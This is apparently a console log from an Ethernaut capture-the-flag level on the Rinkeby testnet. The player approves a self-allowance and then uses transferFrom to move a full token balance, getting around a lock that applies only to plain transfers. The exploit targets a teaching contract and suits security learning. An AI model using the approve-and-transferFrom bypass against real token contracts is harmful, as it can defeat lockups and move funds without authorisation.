 > fromWei(await contract.balanceOf(player))
'1000000'
> fromWei(await contract.allowance(player,player))
'0'
> contract.approve(player,toWei("1000000"))
▶Promise {<pending>, _events: o, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x440c7d3…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x440c7d3…
> fromWei(await contract.allowance(player,player))
'1000000'
> contract.transferFrom(player,ethernaut.address,toWei("1000000"))
▶Promise {<pending>, _events: o, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0xf1d587e…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0xf1d587e…
> fromWei(await contract.allowance(player,player))
'0'
> fromWei(await contract.balanceOf(player))
'0'
>